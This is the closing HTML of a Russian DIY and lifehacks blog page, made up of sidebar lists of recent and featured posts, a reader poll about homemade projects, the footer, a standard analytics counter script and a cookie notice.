		<li><a href="https://techmagia.ru/virtaulnye-nomera/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/virtaulnye-nomera-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/virtaulnye-nomera-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/10/virtaulnye-nomera-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/virtaulnye-nomera-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/virtaulnye-nomera-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/10/virtaulnye-nomera-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/10/virtaulnye-nomera-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/10/virtaulnye-nomera-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/10/virtaulnye-nomera-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Виртаульные номера.</span></a></li>
		<li><a href="https://techmagia.ru/remont-monoblokov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Ремонт моноблоков</span></a></li>
		<li><a href="https://techmagia.ru/preobrazovatel-napryazheniya-na-555-tajmere/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/Invertor-na-tranzistore-i-555-4-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/Invertor-na-tranzistore-i-555-4-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/09/Invertor-na-tranzistore-i-555-4-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Преобразователь напряжения на 555 таймере</span></a></li>
		<li><a href="https://techmagia.ru/veshalka-nastennaya-dlya-instrumentov-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/Veshalka-nastennaya-dlya-instrumentov-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/Veshalka-nastennaya-dlya-instrumentov-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/03/Veshalka-nastennaya-dlya-instrumentov-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Вешалка настенная для инструментов своими руками</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-smartfonov-huawei/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества смартфонов Huawei</span></a></li>
		<li><a href="https://techmagia.ru/aktualna-li-prodazha-konditsionerov-v-tashkente-zimoj/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c.jpg 780w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c.jpg 780w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c.jpg 780w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Актуальна ли продажа кондиционеров в Ташкенте зимой</span></a></li>
		<li><a href="https://techmagia.ru/funktsionalnyj-generator-chastot-na-mikrosheme/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/generatora-signalov-MAX038-3-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/generatora-signalov-MAX038-3-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/09/generatora-signalov-MAX038-3-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Функциональный генератор частот на микросхеме</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-patentovaniya-pod-klyuch/"><span class="rpwwt-post-title">Преимущества патентования «под ключ»</span></a></li>
		<li><a href="https://techmagia.ru/kak-sdelat-zaryadnoe-ustrojstvo-dlya-avtomobilnogo-akkumulyatora-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-zaryadnoe-ustrojstvo-dlya-avtomobilnogo-akkumulyatora-svoimi-rukami-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-zaryadnoe-ustrojstvo-dlya-avtomobilnogo-akkumulyatora-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-zaryadnoe-ustrojstvo-dlya-avtomobilnogo-akkumulyatora-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-zaryadnoe-ustrojstvo-dlya-avtomobilnogo-akkumulyatora-svoimi-rukami-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-zaryadnoe-ustrojstvo-dlya-avtomobilnogo-akkumulyatora-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-zaryadnoe-ustrojstvo-dlya-avtomobilnogo-akkumulyatora-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-zaryadnoe-ustrojstvo-dlya-avtomobilnogo-akkumulyatora-svoimi-rukami-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-zaryadnoe-ustrojstvo-dlya-avtomobilnogo-akkumulyatora-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-zaryadnoe-ustrojstvo-dlya-avtomobilnogo-akkumulyatora-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как сделать зарядное устройство для автомобильного аккумулятора своими руками</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="15:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:18:28+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="15:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:16:42+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="3808074b53" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
